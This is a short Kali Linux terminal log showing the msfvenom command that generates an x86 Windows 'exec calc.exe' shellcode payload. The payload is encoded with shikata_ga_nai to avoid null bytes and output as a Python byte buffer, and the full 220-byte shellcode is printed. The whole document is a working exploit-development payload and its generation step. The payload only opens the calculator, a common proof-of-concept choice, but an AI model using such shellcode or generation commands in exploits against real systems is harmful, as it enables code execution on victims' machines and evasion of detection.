 root@kali:~# msfvenom -p windows/exec CMD=calc.exe -b "\x00" -f py
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 220 (iteration=0)
x86/shikata_ga_nai chosen with final size 220
Payload size: 220 bytes
Final size of py file: 1078 bytes
buf =  b""
buf += b"\xd9\xec\xbd\xda\x85\x0e\x36\xd9\x74\x24\xf4\x58\x31"
buf += b"\xc9\xb1\x31\x83\xe8\xfc\x31\x68\x14\x03\x68\xce\x67"
buf += b"\xfb\xca\x06\xe5\x04\x33\xd6\x8a\x8d\xd6\xe7\x8a\xea"
buf += b"\x93\x57\x3b\x78\xf1\x5b\xb0\x2c\xe2\xe8\xb4\xf8\x05"
buf += b"\x59\x72\xdf\x28\x5a\x2f\x23\x2a\xd8\x32\x70\x8c\xe1"
buf += b"\xfc\x85\xcd\x26\xe0\x64\x9f\xff\x6e\xda\x30\x74\x3a"
buf += b"\xe7\xbb\xc6\xaa\x6f\x5f\x9e\xcd\x5e\xce\x95\x97\x40"
buf += b"\xf0\x7a\xac\xc8\xea\x9f\x89\x83\x81\x6b\x65\x12\x40"
buf += b"\xa2\x86\xb9\xad\x0b\x75\xc3\xea\xab\x66\xb6\x02\xc8"
buf += b"\x1b\xc1\xd0\xb3\xc7\x44\xc3\x13\x83\xff\x2f\xa2\x40"
buf += b"\x99\xa4\xa8\x2d\xed\xe3\xac\xb0\x22\x98\xc8\x39\xc5"
buf += b"\x4f\x59\x79\xe2\x4b\x02\xd9\x8b\xca\xee\x8c\xb4\x0d"
buf += b"\x51\x70\x11\x45\x7f\x65\x28\x04\x15\x78\xbe\x32\x5b"
buf += b"\x7a\xc0\x3c\xcb\x13\xf1\xb7\x84\x64\x0e\x12\xe1\x9b"
buf += b"\x44\x3f\x43\x34\x01\xd5\xd6\x59\xb2\x03\x14\x64\x31"
buf += b"\xa6\xe4\x93\x29\xc3\xe1\xd8\xed\x3f\x9b\x71\x98\x3f"
buf += b"\x08\x71\x89\x23\xcf\xe1\x51\x8a\x6a\x82\xf0\xd2"
root@kali:~#